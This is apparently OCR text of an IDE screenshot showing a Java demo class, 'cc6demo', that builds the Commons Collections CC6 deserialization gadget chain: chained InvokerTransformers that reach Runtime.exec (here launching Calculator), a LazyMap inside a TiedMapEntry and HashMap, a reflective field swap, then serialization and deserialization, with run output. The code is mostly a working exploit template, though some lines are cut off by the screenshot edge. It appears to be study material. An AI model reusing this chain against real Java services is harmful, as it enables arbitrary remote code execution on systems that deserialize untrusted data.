 chain src main java com garck3h ccChain cc6demo main
项目
cc6demo.java TiedMapEntry.java HashMap.java LazyMap.java
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRunti
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}
32 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
33 };
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
35
36 HashMap<Object, Object> hashMap = new HashMap<>();
37 Map<Object, Object> lazyMap = LazyMap.decorate(hashMap, new ConstantFactory( constantToReturn: 1));
38
39 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "qwe");
40 HashMap<Object, Object> objcc6 = new HashMap<>();
41 objcc6.put(tiedMapEntry,"asd");
42
43
44
45 Class c = LazyMap.class;
46 Field factoryField = null;
47 factoryField = c.getDeclaredField( name: "factory");
48 factoryField.setAccessible(true);
49 factoryField.set(lazyMap,chainedTransformer);
50
51 serialize(objcc6);
52 unserialize();
运行: cc6demo
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0
结构